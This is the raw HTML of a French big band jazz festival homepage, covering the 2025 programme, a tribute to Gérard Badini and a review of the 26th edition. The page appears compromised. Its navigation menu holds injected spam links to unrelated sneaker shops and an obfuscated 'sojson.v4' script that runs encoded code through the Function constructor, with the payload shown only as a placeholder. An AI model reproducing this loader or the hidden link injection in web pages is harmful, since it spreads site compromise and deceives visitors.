				<div class="s5_responsive_mobile_drop_down_inner" id="s5_responsive_mobile_drop_down_login_inner" style="-webkit-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);-moz-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);">
				</div>
			</div>
			
					
			<div id="s5_responsive_mobile_drop_down_register">
				<div class="s5_responsive_mobile_drop_down_inner" id="s5_responsive_mobile_drop_down_register_inner" style="-webkit-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);-moz-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);">
				</div>
			</div>
			
							
		</div>

	</div>

	<script language="JavaScript" type="text/javascript">
		var s5_responsive_login_url = "";
		var s5_responsive_register_url = "";
		var s5_responsive_layout = "dropdowns";
	</script>
	<script type="text/javascript" language="javascript" src="https://www.festival-jazz-bigband-pertuis.com/templates/helion/js/s5_responsive_mobile_bar.js"></script>
	

<!-- Fixed Tabs -->	

<!-- Drop Down -->	

<!-- Parallax Backgrounds -->

<!-- Floating Menu Spacer -->

<!-- Body Padding Div Used For Responsive Spacing -->		
<div id="s5_body_padding">

	<div id="s5_menu_spacer"></div>

	<!-- Header -->			
		<div id="s5_header_area1">		
		<div id="s5_header_area2">	
		<div id="s5_header_area_inner" class="s5_wrap">					
			<div id="s5_header_wrap">
															<div id="s5_logo_module">
									<div class="moduletable">
			

<div class="custom"  >
	<table border="0" style="background-color: #000000;">
	<tbody>
		<tr>
			<td><img src="/images/stories/accueil/Boutons_SiteJ3/J3-Logo-FBBP.png" alt="J3 Logo FBBP" style="border: 1px solid #e8982a;" /></td>
			<td style="width: 40px;">&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
	</tbody>
</table></div>
		</div>
	
						</div>	
																		<div id="s5_menu_wrap">
						<ul id='s5_nav' class='menu'><li   class='active ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href='/'><span onclick='window.document.location.href="/"'>Accueil</span></a></span></span></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href='/presentation'><span onclick='window.document.location.href="/presentation"'>Présentation</span></a></span></span><ul style='float:left;'><li class="keys_words"><span class='keys_words S5_submenu_item'><a class="keys_words" href='https://www.gmar.com/bedbbfrshop/tag/nike-air-max-pulse'><span class='keys_words s5_sub_a_span' onclick='window.document.location.href="https://www.gmar.com/bedbbfrshop/tag/nike-air-max-pulse"'>GmarShops Marketplace , NIKE KOBE 1 PRONTO 81 POINTS GAME 28.5cm , Nike Air Max Pulse
</span></a></span></li><li class="keys_words"><span class='keys_words S5_submenu_item'><a class="keys_words" href='https://ingressive.org/dccefwshop/shoes/sneaker-news/drake-ovo-air-jordan-9-unreleased-1234752296/'><span class='keys_words s5_sub_a_span' onclick='window.document.location.href="https://ingressive.org/dccefwshop/shoes/sneaker-news/drake-ovo-air-jordan-9-unreleased-1234752296/"'>Drake&#039;s Never - Seen OVO x Nike Air Jordan 1 Not For Resale Sneakers - Nike Air Jordan 1 Not For Resale - Before</span></a></span></li><li class="keys_words"><span class='keys_words S5_submenu_item'><a class="keys_words" href='https://www.ietp.com/fr/dfebcenshop/jordan-melo-m10-blackwhite-anthracite-gym-red-official-images-release-date/'><span class='keys_words s5_sub_a_span' onclick='window.document.location.href="https://www.ietp.com/fr/dfebcenshop/jordan-melo-m10-blackwhite-anthracite-gym-red-official-images-release-date/"'>Jordan Melo M10 &#039;Black/White - Gym Red&#039; - cho el Mercedes G-Wagon De Titolo de cajas de Jordans y - Official Images + Release Date - IetpShops , Anthracite
</span></a></span></li><li class="keys_words"><span class='keys_words S5_submenu_item'><a class="keys_words" href='https://rwdf.cra.wallonie.be/fr/fcehpshop/en/products/puma-indoor-mii-warm-white-vapor-gray'><span class='keys_words s5_sub_a_span' onclick='window.document.location.href="https://rwdf.cra.wallonie.be/fr/fcehpshop/en/products/puma-indoor-mii-warm-white-vapor-gray"'>el producto platform puma Turino Stacked EU 41 platform puma Black Rosewater
</span></a></span></li><li class="keys_words"><span class='keys_words S5_submenu_item'><a class="keys_words" href='https://rcj.org/en/bebcdrshop/article/jordans-shoes-retro-13'><span class='keys_words s5_sub_a_span' onclick='window.document.location.href="https://rcj.org/en/bebcdrshop/article/jordans-shoes-retro-13"'>Jordan Boys Shoes
</span></a></span></li><li><span class='S5_submenu_item'><a href='/presentation/genealogie'><span class='s5_sub_a_span' onclick='window.document.location.href="/presentation/genealogie"'>Généalogie du festival</span></a></span></li><li><span class='S5_submenu_item'><a href='/presentation/g-badini-parrain-du-festival'><span class='s5_sub_a_span' onclick='window.document.location.href="/presentation/g-badini-parrain-du-festival"'>G. Badini parrain du festival</span></a></span></li></ul></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href='/billetterie'><span onclick='window.document.location.href="/billetterie"'>Billetterie</span></a></span></span></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href='/retrospectives'><span onclick='window.document.location.href="/retrospectives"'>Rétrospectives</span></a></span></span><ul style='float:left;'><li><span class='S5_submenu_item'><a href='/retrospectives/les-grand-moments-des-editions-2010-a-2014'><span class='s5_sub_a_span' onclick='window.document.location.href="/retrospectives/les-grand-moments-des-editions-2010-a-2014"'>Les grand moments des éditions 2010 à 2014</span></a></span></li><li><span class='S5_submenu_item'><a href='/retrospectives/les-grands-moments-des-editions-2015-a-2019'><span class='s5_sub_a_span' onclick='window.document.location.href="/retrospectives/les-grands-moments-des-editions-2015-a-2019"'>Les grands moments des éditions 2015 à 2024</span></a></span></li></ul></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href='/nos-partenaires'><span onclick='window.document.location.href="/nos-partenaires"'>Nos partenaires</span></a></span></span></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>					</div>
												<div style="clear:both; height:0px"></div>			
			</div>
		</div>
		</div>
		</div>
	<!-- End Header -->	
	
		
		
	<div id="s5_top_body_section" class="s5_body_section s5_wrap">
	<div id="s5_top_body_section_inner">
	
		
	
	<!-- Top Row1 -->	
					<div id="s5_top_row1_area1">
			<div id="s5_top_row1_area2">
			<div id="s5_top_row1_area_inner">

				<div id="s5_top_row1_wrap">
					<div id="s5_top_row1">
					<div id="s5_top_row1_inner">
					
													<div id="s5_pos_top_row1_1" class="s5_float_left" style="width:22%">
											
			<div class="module_round_box_outer">
			
			<div class="module_round_box">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_outer">
						

<div class="custom"  >
	<table style="max-width: 210px; margin-left: auto; margin-right: auto; border: 0px solid #e8982a;" align="center">
<tbody>
<tr>
<td style="height: 74px;" align="center" valign="middle"><a rel="nofollow" href="https://www.billetweb.fr/pro/afbbp" target="_blank" onclick="window.open(this.href,'','scrollbars=yes,resizable=yes,location=yes,menubar=yes,status=yes,toolbar=yes,left=0,top=0');return false;" data-mediabox-height="850" data-mediabox-width="1700"><img src="/images/stories/accueil/Boutons_SiteJ3/2025_Acc_Billetterie_Smartphone.png" alt="2025 Acc Billetterie Smartphone" width="95%" height="NaN" style="margin-top: 5px; vertical-align: middle;" /></a></td>
</tr>
</tbody>
</table></div>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		
							</div>
												
													<div id="s5_pos_top_row1_2" class="s5_float_left" style="width:56%">
											
			<div class="module_round_box_outer">
			
			<div class="module_round_box">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_outer">
						

<div class="custom"  >
	<!---Boîte fond bordeaux, bordure coins arrondis, responsive----->
<div style="width: 96%; max-width: 1000px; font-family: tahoma, geneva, sans-serif; padding: 1em; font-weight: lighter; -moz-box-shadow: 2px 2px 6px #888; -webkit-box-shadow: 2px 2px 6px #888; box-shadow: 2px 2px 6px #888; text-align: justify; margin: auto; background-color: #4d222a; border-radius: 10px 10px 10px 10px; border: 3px; border-style: solid; border-color: #e8982a;">
	<table border="0" style="width: 92%; max-width: 900px; margin-left: auto; margin-right: auto;" align="center">
		<tbody>
			<tr>
				<td style="width: 100%;" align="center"><span style="font-family: verdana,geneva; font-size: 14pt; color: #ffffff;">Bienvenue au festival de Big Band de Pertuis</span></td>
			</tr>
			<tr>
				<td style="width: 100%;" align="center"><span style="font-family: verdana,geneva; font-size: 10pt; color: #ffffff;">Un festival dédié aux grandes formations de jazz </span></td>
			</tr>
		</tbody>
	</table>
</div></div>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		
							</div>
												
													<div id="s5_pos_top_row1_3" class="s5_float_left" style="width:22%">
											
			<div class="module_round_box_outer">
			
			<div class="module_round_box">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_outer">
						

<div class="custom"  >
	<!--
<table style="width: 210px; height: 130px; margin-left: auto; margin-right: auto; border: 1px solid #e8982a;" align="center">
	<tbody>
		<tr align="center" valign="middle">
			<td align="center">&nbsp;</td>
			<td align="center">
				<p><span style="font-family: tahoma,arial,helvetica,sans-serif; font-size: 14pt; color: #ffffff;"><span style="font-size: 12pt;">Découvrez notre festival</span><br /></span>
				</p>
			</td>
			<td align="center">&nbsp;</td>
		</tr>
		<tr>
			<td style="width: 5px;" align="center">&nbsp;</td>
			<td align="center">
				<a href="/images/stories/mp4/FranceInfoTvFBBP2014.mp4" target="_blank" class="jcepopup zoom-bottom-right" data-mediabox-caption="Reportage France Info Tv, effectué en 2014" data-mediabox-title="L'esprit du festival," data-mediabox-height="433" data-mediabox-width="650"><img src="/images/stories/accueil/Boutons_SiteJ3/J3-BoutonFranceInfoTv.png" alt="J3 BoutonFranceInfoTv" width="200" height="80" /></a>
			</td>
			<td style="width: 5px;" align="center">&nbsp;</td>
		</tr>
		<tr>
			<td align="center">&nbsp;</td>
			<td align="center"><span style="font-family: tahoma,arial,helvetica,sans-serif; font-size: 10pt;">L'Esprit du festival</span></td>
			<td align="center">&nbsp;</td>
		</tr>
	</tbody>
</table>

<table style="width: 96%; max-width: 210px; height: auto; margin-left: auto; margin-right: auto; border: 1px solid #e8982a;" align="center">
	<tbody>
		<tr align="center" valign="middle">
			<td style="width: 2.5%;" align="center">&nbsp;</td>
			<td style="width: 95%;" align="center">
				<p><span style="font-family: tahoma,arial,helvetica,sans-serif; font-size: 14pt; color: #ffffff;"><span style="font-size: 10pt;">Découvrez notre festival</span><br /></span>
				</p>
			</td>
			<td style="width: 2.5%;" align="center">&nbsp;</td>
		</tr>
		<tr>
			<td style="width: 2.5%;" align="center">&nbsp;</td>
			<td style="width: 95%;" align="center">
				<a href="/images/stories/mp4/FranceInfoTvFBBP2014.mp4" target="_blank" class="jcepopup zoom-bottom-right" data-mediabox-caption="Reportage France Info Tv, effectué en 2014" data-mediabox-title="L'esprit du festival," data-mediabox-height="433" data-mediabox-width="650"><img src="/images/stories/accueil/Boutons_SiteJ3/J3-BoutonFranceInfoTv.png" alt="J3 BoutonFranceInfoTv" width="97%" height="auto" /></a>
			</td>
			<td style="width: 2.5%px;" align="center">&nbsp;</td>
		</tr>
		<tr>
			<td style="width: 2.5%;" align="center">&nbsp;</td>
			<td style="width: 95%;" align="center"><span style="font-family: tahoma,arial,helvetica,sans-serif; font-size: 10pt;">L'esprit du festival</span></td>
			<td style="width: 2.5%;" align="center">&nbsp;</td>
		</tr>
	</tbody>
</table>
-->
<table style="max-width: 210px; margin-left: auto; margin-right: auto; border: 0px solid #e8982a;" align="center">
<tbody>
<tr>
<td style="height: 74px;" align="center" valign="middle"><a href="/images/stories/mp4/FranceInfoTvFBBP2014.mp4" target="_blank" class="jcepopup zoom-bottom-right" data-mediabox-caption="Reportage France Info Tv, effectué en 2014" data-mediabox-title="L'esprit du festival," data-mediabox-height="433" data-mediabox-width="650"><img src="/images/stories/accueil/Boutons_SiteJ3/J3-BoutonFranceInfoTv.png" alt="J3 BoutonFranceInfoTv" width="97%" height="auto" title="L'esprit du festival" /></a></td>
</tr>
<tr>
<td align="center"><span style="font-family: tahoma,arial,helvetica,sans-serif; font-size: 10pt; color: #ffffff;">L'esprit du festival</span></td>
</tr>
</tbody>
</table></div>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		
							</div>
												
												
												
												
						<div style="clear:both; height:0px"></div>

					</div>
					</div>
				</div>

		</div>
		</div>
		</div>
			<!-- End Top Row1 -->	
		
		
		
	<!-- Top Row2 -->	
				<div id="s5_top_row2_area1">
		<div id="s5_top_row2_area2">
		<div id="s5_top_row2_area_inner">			
		
			<div id="s5_top_row2_wrap">
				<div id="s5_top_row2">
				<div id="s5_top_row2_inner">					
											<div id="s5_pos_top_row2_1" class="s5_float_left" style="width:100%">
										
			<div class="module_round_box_outer">
			
			<div class="module_round_box">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_outer">
							<div class="s5_tab_show_pretext_outside">   </div>
<div class="s5_tab_show_outer_wrap" id="s5_tab_show_outer_wrap_id1357460945" style="background:#4d222a !important;">
	<div class="s5_tab_show_outer1 s5_tab_show_padding_enabled s5_tab_show_effect_slide_fade s5_tab_show_pause_onhover_enabled s5_tab_show_center_tabs_enabled">
						<div class="s5_tab_show_outer2">
					<div class="s5_tab_show_pretext_inside">             </div>
						
				<div  class="s5_tab_show_slides_buttons s5_tab_show_slides_buttons_top" id="s5_tab_show_slides_buttons_id1357460945">
											<div onclick="s5_tab_show_trigger_slide_transition(this.id)" class="s5_tab_show_slide_button_inactive" id="s5_tab_show_slide1_button_id1357460945">
																						<div class="s5_tab_show_button_text">Programme 2025</div>
																				</div>
																<div onclick="s5_tab_show_trigger_slide_transition(this.id)" class="s5_tab_show_slide_button_inactive" id="s5_tab_show_slide2_button_id1357460945">
																						<div class="s5_tab_show_button_text">Le lieu du festival</div>
																				</div>
																<div onclick="s5_tab_show_trigger_slide_transition(this.id)" class="s5_tab_show_slide_button_inactive" id="s5_tab_show_slide3_button_id1357460945">
																						<div class="s5_tab_show_button_text">Horaires</div>
																				</div>
																<div onclick="s5_tab_show_trigger_slide_transition(this.id)" class="s5_tab_show_slide_button_inactive" id="s5_tab_show_slide4_button_id1357460945">
																						<div class="s5_tab_show_button_text">Restauration
</div>
																				</div>
																<div onclick="s5_tab_show_trigger_slide_transition(this.id)" class="s5_tab_show_slide_button_inactive" id="s5_tab_show_slide5_button_id1357460945">
																						<div class="s5_tab_show_button_text">Flyer 2025</div>
																				</div>
																<div onclick="s5_tab_show_trigger_slide_transition(this.id)" class="s5_tab_show_slide_button_inactive" id="s5_tab_show_slide6_button_id1357460945">
																						<div class="s5_tab_show_button_text">Diaporama</div>
																				</div>
																<div onclick="s5_tab_show_trigger_slide_transition(this.id)" class="s5_tab_show_slide_button_inactive" id="s5_tab_show_slide7_button_id1357460945">
																						<div class="s5_tab_show_button_text">Facebook</div>
																				</div>
																																																																											<div class="s5_tab_show_clear"></div>
				</div>
									<div class="s5_tab_show_slides_container_wrap_outer">
					
				<div class="s5_tab_show_slides_wrap" id="s5_tab_show_slides_wrap_id1357460945" style="background:#120303 !important;">
				<div class="s5_tab_show_slides_inner_wrap">
											<div class="s5_tab_show_slide s5_tab_show_slide_inactive" id="s5_tab_show_slide1_id1357460945" style="background:#120303 !important;">
							<div class="s5_tab_show_slide_inner">
										<div class="moduletable">
						

<div class="custom"  >
	<p>&nbsp;</p>
<!---Boîte centrée, bordure coins arrondis,  responsive----->
<div style="width=98%; max-width: 950px; margin: auto; font-family: tahoma, geneva, sans-serif; padding: 1em; font-weight: lighter; -moz-box-shadow: 2px 2px 6px #888; -webkit-box-shadow: 2px 2px 6px #888; box-shadow: 2px 2px 6px #888; text-align: justify; background-color: #f7dfc8; /* couleur grise reconnue par les navigateurs*/  border-radius: 10px 10px 10px 10px; border: 4px; border-style: ridge; border-color: #e8982a;">
<p>&nbsp;</p>


<div class="nn_tabs oldschool top">
<a name="nn_tabs-scrollto_1" class="anchor nn_tabs-scroll"></a>
<ul class="nav nav-tabs" id="set-nn_tabs-1">
<li class="nn_tabs-tab active">
<a href="#gérard-badini" class="nn_tabs-toggle" data-toggle="tab" data-id="gérard-badini"><span class="nn_tabs-toggle-inner">Gérard BADINI</span></a>
</li>
<li class="nn_tabs-tab">
<a href="#retour-sur-la-26ème-édition" class="nn_tabs-toggle" data-toggle="tab" data-id="retour-sur-la-26ème-édition"><span class="nn_tabs-toggle-inner">Retour sur la 26<sup>ème</sup> édition</span></a>
</li>
<li class="nn_tabs-tab">
<a href="#jazz-hot-relate-la-26ème-édition-du-festival" class="nn_tabs-toggle" data-toggle="tab" data-id="jazz-hot-relate-la-26ème-édition-du-festival"><span class="nn_tabs-toggle-inner">Jazz Hot relate la 26<sup>ème</sup> édition du festival</span></a>
</li>
</ul>
<div class="tab-content">
<div class="tab-pane nn_tabs-pane active" id="gérard-badini">
<h2 class="nn_tabs-title"><a name="gérard-badini" class="anchor"></a>Gérard BADINI</h2>
<p>Nous avons appris le décès de Gérard Badini survenu le 25 octobre 2025.</p>
<p>"Ce magnifique musicien que nous avons eu le plaisir et l'honneur d'avoir comme parrain et ami aura marqué de son empreinte le monde du Jazz par ses qualités de saxophoniste, de chef d'orchestre et surtout par son humanité."</p>
<p>Léandre Grau.</p>
<p>&nbsp;</p>
<p><a rel="nofollow" href="https://www.youtube.com/watch?v=-mpeW-Nr6hs" onclick="window.open(this.href,'','scrollbars=yes,resizable=yes,location=yes,menubar=yes,status=yes,toolbar=yes,left=0,top=0');return false;">Claude Bolling Big Band featuring Gérard Badini.</a></p>
<p><a href="/presentation/g-badini-parrain-du-festival" onclick="window.open(this.href,'','scrollbars=yes,resizable=yes,location=yes,menubar=yes,status=yes,toolbar=yes,left=0,top=0');return false;">Gérard Badini parrain de notre festival</a></p>


</div>
<div class="tab-pane nn_tabs-pane" id="retour-sur-la-26ème-édition">
<h2 class="nn_tabs-title"><a name="retour-sur-la-26ème-édition" class="anchor"></a>Retour sur la 26ème édition</h2>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; line-height: 120%; font-size: calc(0.5rem + 0.5vw);">♦ Revivez le programme de l'édition 2025 de notre festival.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; line-height: 120%; font-size: calc(0.5rem + 0.5vw);">La 26<sup>ème</sup> édition du festival de Big Band de Pertuis a été un succès avec une fréquentation totale de 4200 personnes réparties sur les cinq soirées de cette première semaine d’août 2025. </span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; line-height: 120%; font-size: calc(0.5rem + 0.5vw);">Après la très pénible année 2020, le public a progressivement retrouvé le plaisir de fréquenter les lieux de concert et les organisateurs ne peuvent que s’en réjouir. Avec deux soirées gratuites et trois soirées payantes aux tarifs très abordables, ce festival souhaite rester accessible au plus grand nombre, sans pour autant renoncer à programmer de très prestigieux orchestres de jazz. </span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; line-height: 120%; font-size: calc(0.5rem + 0.5vw);">Le programme de la 27<sup>ème</sup> édition est en cours de finalisation, il se voudra aussi varié et festif que celui de l'édition précédente. En attendant vous êtes invités à revivre cette 26<sup>ème</sup> édition à travers de nombreuses photos prises au cours des différents concerts avec quelques extraits filmés de ces mêmes concerts, ce qui permettra à ceux qui ne connaissent pas ce festival d’en apprécier la qualité<span style="font-family: tahoma, arial, helvetica, sans-serif; line-height: 120%; font-size: calc(0.5rem + 0.5vw);">.</span> </span></p>
<p>&nbsp;</p>


</div>
<div class="tab-pane nn_tabs-pane" id="jazz-hot-relate-la-26ème-édition-du-festival">
<h2 class="nn_tabs-title"><a name="jazz-hot-relate-la-26ème-édition-du-festival" class="anchor"></a>Jazz Hot relate la 26ème édition du festival</h2>
<table border="0" style="width: 95%; max-width: 220px; margin-left: auto; margin-right: auto;" align="center">
<tbody>
<tr>
<td align="center" valign="middle">&nbsp;</td>
</tr>
<tr>
<td align="center" valign="middle"><a href="/images/stories/Presse/2025/CR-Jazz-Hot-2025.pdf" target="_blank" class="jcepopup zoom-bottom-right" data-mediabox-height="90%" data-mediabox-width="95%"><img src="/images/stories/accueil/Boutons_SiteJ3/J3-BoutonPresse.png" alt="J3 BoutonPresse" width="97%" height="auto" /></a></td>
</tr>
<tr>
<td align="center" valign="middle"><span style="font-family: tahoma,arial,helvetica,sans-serif; font-size: 10pt; color: #e8982a;">Jazz Hot relate la 26<sup>ème</sup> Edition</span></td>
</tr>
</tbody>
</table>
</div></div></div></div>
<p>&nbsp;</p>
<!--Programme 2025----------------------------------------------------------------------------->
<p>&nbsp;</p>
<table style="border-collapse: separate; border-spacing: 5px 5px; background-color: #ffeab0; width: 100%; ; max-width: 1200px; margin-left: auto; margin-right: auto; -moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px; -webkit-box-shadow: 2px 4px 12px #666; -moz-box-shadow: 2px 4px 12px #666; box-shadow: 2px 4px 12px #666; border: 2px solid #A5406A;" cellspacing="5"><caption style="text-align: center; font-size: 25px; margin-bottom: 10px; padding: 5px; background-color: #ffeab0; color: #a5406a; -moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px; -webkit-box-shadow: 2px 4px 12px #666; -moz-box-shadow: 2px 4px 12px #666; box-shadow: 2px 4px 12px #666; border: 2px solid #A5406A;">
<p><span style="color: #89071a;">Programme de la 26<sup>ème</sup> édition</span></p>
<p><span style="color: #ffff00;"><img src="/images/stories/groupes/2025/00-Diaporama_CK/Bandeau-sponsors3.jpg" alt="Bandeau sponsors2" width="80%" height="NaN" style="display: block; margin-left: auto; margin-right: auto;" /></span></p>
</caption>
<thead style="text-align: center; padding: 8px; line-height: 120%; font-size: calc(0.6rem + 0.6vw);">
<tr><th style="width: 50%; background-color: #ffeab0; color: #a5406a; border-radius: 10px; box-shadow: #666666 2px 4px 12px; border: 2px solid #a5406a; padding: 8px; line-height: 120%; font-size: calc(0.7rem + 0.6vw); margin-left: auto; margin-right: auto; text-align: center;"><span style="color: #89071a;">19h30-Premier concert</span></th><th style="width: 50%; background-color: #ffeab0; color: #89071a; border-radius: 10px; box-shadow: #666666 2px 4px 12px; border: 2px solid #a5406a; padding: 8px; line-height: 120%; font-size: calc(0.7rem + 0.6vw); margin-left: auto; margin-right: auto; text-align: center;"><span style="color: #89071a;">21h30-Deuxième concert</span></th></tr>
</thead>
<tbody style="text-align: left; font-size: 14px; color: #000000;">
<tr>
<td style="width: 50%; background-color: #84a389; -moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px; -webkit-box-shadow: 2px 4px 12px #666; -moz-box-shadow: 2px 4px 12px #666; box-shadow: 2px 4px 12px #666; padding: 8px; line-height: 120%; font-size: calc(0.6rem + 0.4vw); border: 2px solid #000000;"><a href="/45-vu-lu-entendu/vue-2025/271-01-jazzoprunes" target="_blank" class="jcepopup" style="color: #ffff00;" data-mediabox-width="90%" data-mediabox-height="90%">Mardi 05/08-"JAZZÔPRUNES" </a> <span style="color: #ffff00;">(G)</span></td>
<td style="width: 50%; background-color: #84a389; -moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px; -webkit-box-shadow: 2px 4px 12px #666; -moz-box-shadow: 2px 4px 12px #666; box-shadow: 2px 4px 12px #666; padding: 8px; line-height: 120%; font-size: calc(0.6rem + 0.4vw); border: 2px solid #000000;"><a href="/45-vu-lu-entendu/vue-2025/272-02-bbpertuis" target="_blank" class="jcepopup" style="color: #ffff00;" data-mediabox-width="90%" data-mediabox-height="90%">Mardi 05/08-LE BIG BAND DE PERTUIS </a> <span style="color: #ffff00;">(G)</span></td>
</tr>
<tr>
<td style="width: 50%; background-color: #84a389; -moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px; -webkit-box-shadow: 2px 4px 12px #666; -moz-box-shadow: 2px 4px 12px #666; box-shadow: 2px 4px 12px #666; padding: 8px; line-height: 120%; font-size: calc(0.6rem + 0.4vw); border: 2px solid #000000;"><a href="/45-vu-lu-entendu/vue-2025/263-3-sophie-teissier-quartet" target="_blank" class="jcepopup" style="color: #ffff00;" data-mediabox-width="95%" data-mediabox-height="95%">Mercredi 06/08-SOPHIE TEISSIER QUARTET (G)</a></td>
<td style="width: 50%; background-color: #84a389; -moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px; -webkit-box-shadow: 2px 4px 12px #666; -moz-box-shadow: 2px 4px 12px #666; box-shadow: 2px 4px 12px #666; padding: 8px; line-height: 120%; font-size: calc(0.6rem + 0.4vw); border: 2px solid #000000;"><a href="/45-vu-lu-entendu/vue-2025/264-4-memory-big-band" target="_blank" class="jcepopup" style="color: #ffff00;" data-mediabox-width="90%" data-mediabox-height="90%">Mercredi 06/08-SWING BIG BAND MEMORY (G)</a></td>
</tr>
<tr>
<td style="width: 50%; background-color: #aa413a; -moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px; -webkit-box-shadow: 2px 4px 12px #666; -moz-box-shadow: 2px 4px 12px #666; box-shadow: 2px 4px 12px #666; padding: 8px; line-height: 120%; font-size: calc(0.6rem + 0.4vw); border: 2px solid #000000;"><a href="/45-vu-lu-entendu/vue-2025/265-5-macadam-farmer" target="_blank" class="jcepopup" style="color: #ffff00;" data-mediabox-width="90%" data-mediabox-height="90%">Jeudi 07/08-MACADAM FARMER (P)</a></td>
<td style="width: 50%; background-color: #aa413a; -moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px; -webkit-box-shadow: 2px 4px 12px #666; -moz-box-shadow: 2px 4px 12px #666; box-shadow: 2px 4px 12px #666; padding: 8px; line-height: 120%; font-size: calc(0.6rem + 0.4vw); border: 2px solid #000000;"><span style="color: #ffff00;"><a href="/45-vu-lu-entendu/vue-2025/266-06-bvr-flamenco" target="_blank" class="jcepopup" style="color: #ffff00;" data-mediabox-width="90%" data-mediabox-height="90%">Jeudi 07/08-BVR FLAMENCO BIG BAND</a>&nbsp;(P)<br /></span></td>
</tr>
<tr>
<td style="width: 50%; background-color: #aa413a; -moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px; -webkit-box-shadow: 2px 4px 12px #666; -moz-box-shadow: 2px 4px 12px #666; box-shadow: 2px 4px 12px #666; padding: 8px; line-height: 120%; font-size: calc(0.6rem + 0.4vw); border: 2px solid #000000;"><span style="color: #ffff00;"><a href="/45-vu-lu-entendu/vue-2025/267-07-mariecarnage" target="_blank" class="jcepopup" style="color: #ffff00;" data-mediabox-width="90%" data-mediabox-height="90%">Vendredi 08/08-MARIE CARNAGE SEPTET</a>&nbsp;(P)<br /></span></td>
<td style="width: 50%; background-color: #aa413a; -moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px; -webkit-box-shadow: 2px 4px 12px #666; -moz-box-shadow: 2px 4px 12px #666; box-shadow: 2px 4px 12px #666; padding: 8px; line-height: 120%; font-size: calc(0.6rem + 0.4vw); border: 2px solid #000000;"><span style="color: #ffff00;"><a href="/45-vu-lu-entendu/vue-2025/268-08-barcelonabb" target="_blank" class="jcepopup" style="color: #ffff00;" data-mediabox-width="90%" data-mediabox-height="90%">Vendredi 08/08-BARCELONA BIG BLUES BAND & LADYVA</a>&nbsp;(P)</span></td>
</tr>
<tr>
<td style="width: 50%; background-color: #aa413a; -moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px; -webkit-box-shadow: 2px 4px 12px #666; -moz-box-shadow: 2px 4px 12px #666; box-shadow: 2px 4px 12px #666; padding: 8px; line-height: 120%; font-size: calc(0.6rem + 0.4vw); border: 2px solid #000000;"><span style="color: #ffff00;"><a href="/45-vu-lu-entendu/vue-2025/269-09-jazzmaniak" target="_blank" class="jcepopup" style="color: #ffff00;" data-mediabox-width="90%" data-mediabox-height="90%">Samedi 09/08-JAZZMANIAK</a>&nbsp;(P)<br /></span></td>
<td style="width: 50%; background-color: #aa413a; -moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px; -webkit-box-shadow: 2px 4px 12px #666; -moz-box-shadow: 2px 4px 12px #666; box-shadow: 2px 4px 12px #666; padding: 8px; line-height: 120%; font-size: calc(0.6rem + 0.4vw); border: 2px solid #000000;"><span><a href="/45-vu-lu-entendu/vue-2025/270-10-keystone" target="_blank" class="jcepopup" data-mediabox-width="90%" data-mediabox-height="90%"><span style="color: #ffff00;">Samedi 09/08-KEYSTONE BIG BAND - WEST SIDE STORY</span> </a><span style="color: #ffff00;">(P)</span><br /></span></td>
</tr>
<tr>
<td colspan="2" style="width: 50%; background-color: #ffeab0; border-radius: 10px; box-shadow: #666666 2px 4px 12px; padding: 8px; line-height: 120%; font-size: calc(0.6rem + 0.6vw); border: 2px solid #000000;" align="center"><span style="color: #000000;">&nbsp;<span style="color: #89071a;">L'AFBBP remercie ses fidèles partenaires pour leur indéfectible soutien.</span></span></td>
</tr>
</tbody>
</table></div>
		</div>
								</div>
						</div>
